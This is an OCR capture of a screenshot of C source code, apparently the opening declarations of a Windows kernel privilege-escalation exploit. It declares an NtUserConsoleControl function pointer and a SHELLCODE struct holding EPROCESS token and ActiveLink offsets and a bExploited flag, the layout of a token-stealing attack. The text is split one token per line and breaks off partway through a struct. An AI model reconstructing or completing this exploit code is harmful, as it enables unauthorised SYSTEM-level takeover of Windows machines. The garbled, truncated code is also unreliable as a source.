
g_pfnNtUserConsoleControl 
=
 nullptr
;
LRESULT CALLBACK 
WndProc
(
HWND hWnd
,
UINT message
,
 WPARAM wParam
,
 LPARAM

lParam
)
;
int
syytem
(
)
;
typedef
struct
 _SHELLCODE 
{
    DWORD reserved
;
    DWORD pid
;
    DWORD off_THREADINFO_ppi
;
    DWORD off_EPROCESS_ActiveLink
;
    DWORD off_EPROCESS_Token
;
    BOOL bExploited
;
    BYTE pfnWindProc
[
]
;
}
 SHELLCODE
,
*
 PSHELLCODE
;
struct
{
    ULONG64 field_0
;
    ULONG64 field_8
;
    ULONG64 field_10
;
    ULONG64 field_18
;
    ULONG64 field_20
;